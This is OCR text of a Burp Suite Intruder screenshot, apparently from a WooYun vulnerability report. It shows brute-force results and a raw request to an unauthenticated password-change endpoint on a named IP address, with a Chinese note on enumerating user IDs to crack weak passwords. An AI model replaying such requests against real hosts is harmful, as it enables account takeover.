 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "status":" Comment
0 200 290 1 baseline request
644 643 200 290 1
908 907 200 290 1
1234 1233 200 290 1
1592 1591 200 290 1
1593 1592 200 290 1
2059 2058 200 290 1
2491 2490 200 290 1
2820 2819 200 290 1
3017 3016 200 290 1
1 0 200 287 9
2 1 200 287 9
3 2 200 287 9
4 3 200 287 9
5 4 200 287 9
6 5 200 287 9
7 6 200 287 9
8 7 200 287 9
9 8 200 287 9
Request Response
Raw Params Headers Hex
POST /Handler/Login/Ashx_PwdUpdate.ashx HTTP/1.1
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
Host: 120.24.65.212:8001
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
UserID=2058&NewPwd=zxcvbnm&Pwd=123456789
该接口未鉴权，未限制用户批量提交数据，
可通过遍历userID爆破弱口令用户，
或针对某用户爆破密码。
www.wooyun.org